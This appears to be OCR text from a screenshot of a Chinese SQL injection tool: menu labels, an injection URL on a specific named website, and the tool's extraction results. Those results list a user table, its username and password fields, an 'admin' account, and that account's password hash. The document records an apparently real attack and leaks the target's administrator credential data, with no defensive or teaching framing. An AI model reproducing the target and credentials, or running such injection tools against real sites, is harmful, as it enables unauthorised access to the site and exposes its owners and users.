 注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接
http://www.jeenor.com/cn/newscat.asp?classid=10
检测
检测表段
检测字段
检测内容 (1/1)
ezsusers
username
userpwd
位数 内容
第1位 d
第2位 d
复制窗口
[username] : admin
[userpwd] :
dd0859e54bc47f4d0ef3156f92ae8968
a
关闭
...
...
MSSQL专用表段
检测下一个
1
1=1
错误时停止
连接类型
SQL 数据库
Access或其他数据库
当前库
跨库
多行执行
当前权限
当前用户
内容已检测完成。